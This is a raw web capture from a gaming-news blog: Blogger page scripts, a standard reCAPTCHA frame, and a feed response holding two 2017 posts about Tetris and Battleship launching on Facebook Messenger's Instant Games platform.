High-End VR Headsets', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sparc Now Available for PC, Playable Cross-Platform on All High-End VR Headsets', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFOpWQV_oJv2YwLoreUKasiRar4Y6DMs-vRnAJOm_mwNA30mDXMH1SXYXGpheaj_l4k-slGbV-LlgLFQLpXqetfFndqveBbX0yoMN1d1D0YRcWTZVvli-rgwxE_gl5Ay3pUpcuJ4cgEg/s640/sparc_keyart_2.jpg', 'url': 'https://www.gamingnews24h.com/2017/11/sparc-now-available-for-pc-playable.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6421474712834619399}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6QowKBUT5PMw59z3eOIsarBMc_tA:1769412523001', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6THHmoeSQ3eULSeNZmzlzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769412525406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/social-media?alt=json-in-script&max-results=3&callback=jQuery111006140205595918069_1769412520924&_=1769412520925
body_size: 3982
content:
// API callback
jQuery111006140205595918069_1769412520924({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-24T11:28:43.400+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/social-media?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/social-media"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-1870850112090358113"},"published":{"$t":"2017-12-03T01:03:00.001+01:00"},"updated":{"$t":"2017-12-03T01:03:43.847+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social-media"}],"title":{"type":"text","$t":"Tetris Launches on Instant Games for Messenger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV2N5TalcaYl3CG8YNUJZnL0jt6nb5f4CTtbBSI-DfmO92g1DWRMLvgyFkli0uE1cMqFa4osCjxTRFrONLBJ4mra87wbmoLjB9VP4AozrivMR0UFyM205ZiMZ4KM-MjLPpsRNfdUJIA\/s1600\/tetris.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"578\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV2N5TalcaYl3CG8YNUJZnL0jt6nb5f4CTtbBSI-DfmO92g1DWRMLvgyFkli0uE1cMqFa4osCjxTRFrONLBJ4mra87wbmoLjB9VP4AozrivMR0UFyM205ZiMZ4KM-MjLPpsRNfdUJIA\/s640\/tetris.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ETetris, the iconic video game, goes live on the Instant Games platform for Messenger. \u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n“People using Messenger can now play Tetris instantly and share it with their friends. Messaging apps are the next big games platform, unlocking an audience of potentially billions of players,” said Laurens Rutten, Founder and CEO of CoolGames. “It’s great to be able to develop Tetris for this new and innovative platform!”\u003C\/blockquote\u003E\n\u003Cbr \/\u003EFor more than 30 years, Tetris has been captivating hundreds of millions fans worldwide, with its iconic Tetrimino shapes and addictive gameplay.  Today, Tetris remains one of the most beloved and recognized video game franchises of all time and as new platforms emerge, Tetris is always on it.\u003Cbr \/\u003E\u003Cbr \/\u003EWith Tetris marathon mode, players need to clear lines with the goal of achieving the highest score possible. Adding to the intense gameplay experience, new high-score leaderboards, daily missions and simple to use friend-invites, so they can easily join in the fun, have been added for Messenger’s 1.3 billion users to enjoy.\u003Cbr \/\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E“Spanning decades and generations, Tetris has delighted hundreds of millions of fans worldwide, and we’re excited to welcome this beloved franchise to the Instant Games platform,” said Bob Slinn, Director, Games Partnerships EMEA, at Facebook. “The development team at CoolGames has honored one of the most popular games of all time, and with new platform mechanics like Group play on Messenger, fans have a chance to play, connect and share like never before.”\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003EMaya Rogers, President and CEO of Blue Planet Software, sole agent for the Tetris brand adds, “Whether it’s on a laptop or mobile device, players across the globe love to play Tetris, which is why we’re thrilled to bring the timeless fun of this beloved game to Messenger’s billions of players.” \u003C\/blockquote\u003E\n\u003Cbr \/\u003ETetris for Instant Games is developed by CoolGames’ in-house studio. CoolGames was a launch partner for Facebook’s Instant Games platform in November 2016. Other successful titles that were released on Messenger include Battleship, Snake, and Jewel Academy. CoolGames plans to launch several new AAA titles for Instant Games in the coming months.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETetris for Instant Games is now available to play for free \u003Ca href=\"http:\/\/m.me\/TetrisMessenger?game=tetristhegame\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/1870850112090358113\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2017\/12\/tetris-launches-on-instant-games-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/1870850112090358113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/1870850112090358113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2017\/12\/tetris-launches-on-instant-games-for.html","title":"Tetris Launches on Instant Games for Messenger"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWV2N5TalcaYl3CG8YNUJZnL0jt6nb5f4CTtbBSI-DfmO92g1DWRMLvgyFkli0uE1cMqFa4osCjxTRFrONLBJ4mra87wbmoLjB9VP4AozrivMR0UFyM205ZiMZ4KM-MjLPpsRNfdUJIA\/s72-c\/tetris.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4516056434011083571"},"published":{"$t":"2017-11-18T05:04:00.001+01:00"},"updated":{"$t":"2017-11-18T05:04:58.130+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social-media"}],"title":{"type":"text","$t":"Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw\/s1600\/games_news_620x320-3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"620\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw\/s640\/games_news_620x320-3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/corporate.coolgames.com\/\" target=\"_blank\"\u003ECoolGames\u003C\/a\u003E released Hasbro’s \u003Ca href=\"https:\/\/www.facebook.com\/instantgames\/play\/458224474553316\/?source=canvas_divebar\u0026amp;fb_appcenter=1\" target=\"_blank\"\u003EBattleship\u003C\/a\u003E for Instant Games, the new games platform of Facebook Messenger. More than 1.3 billion Messenger users can now challenge each other and instantly play this iconic board game against friends on their mobile phone.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHasbro’s classic board game edition was first released in 1967 and millions of copies have been sold since. Hasbro Inc. is still selling Battleship in over 50 countries worldwide today.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote class=\"tr_bq\"\u003E\nLaurens Rutten, Founder and CEO of CoolGames: “We’re excited that we could bring this iconic game, in close collaboration with Hasbro, to the largest social network in the world. Enhanced by the many social and rich gameplay features that Facebook Instant Games offers, millions of new users can now experience Battleship on their smartphones.”\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E“CoolGames successfully adapted Battleship to fit messenger platforms, while maintaining the core gameplay and fun play experience from Hasbro’s iconic Battleship Game”, said Richard Cleveland, VP Hasbro Digital Gaming. “We are thrilled to be able to provide consumers new and unique ways to enjoy this classic family favourite.”\u003C\/blockquote\u003E\n\u003Cbr \/\u003EBattleship for Facebook Messenger is a turn-based multiplayer game, where users can engage in many battles against several friends. And through CoolGames’ matchmaking system, it also provides the opportunity to challenge random players who are not your Facebook contacts. Special power-ups such as the Air Strike can be unlocked to help sink your opponent’s ships.\u003Cbr \/\u003E\u003Cbr \/\u003EBattleship for Instant Games is developed by CoolGames’ in-house studio and is based on HTML5 technology. CoolGames was a launch-partner for Facebook Instant Games in November 2016. Other successful titles that were released on Messenger include Arkanoid, Snake and Jewel Academy. CoolGames plans to launch several new AAA titles for Instant Games in the coming months.\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4516056434011083571\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2017\/11\/battleship-hasbros-iconic-board-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4516056434011083571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4516056434011083571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2017\/11\/battleship-hasbros-iconic-board-game.html","title":"Battleship, Hasbro’s iconic board game, now available to 1.3 billion users on Facebook Messenger"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw\/s72-c\/games_news_620x320-3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});